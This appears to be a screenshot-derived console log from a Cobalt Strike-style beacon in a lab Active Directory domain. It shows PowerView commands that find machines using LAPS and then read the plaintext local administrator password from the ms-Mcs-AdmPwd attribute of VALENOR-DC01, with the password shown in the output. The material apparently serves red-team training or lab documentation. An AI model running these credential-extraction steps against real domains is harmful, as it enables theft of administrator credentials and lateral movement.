 [09/08 19:54:16] beacon> powerpick Get-DomainComputer | ? { $_."ms-Mcs-AdmPwdExpirationTime" -ne $null } | select dnsHostName
[09/08 19:54:16] [*] Tasked beacon to run: Get-DomainComputer | ? { $_."ms-Mcs-AdmPwdExpirationTime" -ne $null } | select dnsHostName (unmanaged)
[09/08 19:54:16] [+] host called home, sent: 137994 bytes
[09/08 19:54:19] [+] received output:
dnshostname
-----------
VALENOR-DC01.lab.local
[09/08 19:55:39] beacon> powerpick Get-DomainComputer -Identity VALENOR-DC01.lab.local  -Properties ms-Mcs-AdmPwd
[09/08 19:55:39] [*] Tasked beacon to run: Get-DomainComputer -Identity VALENOR-DC01.lab.local  -Properties ms-Mcs-AdmPwd (unmanaged)
[09/08 19:55:39] [+] host called home, sent: 137994 bytes
[09/08 19:55:43] [+] received output:
ms-mcs-admpwd
-------------
VS-ni-q;qNg70#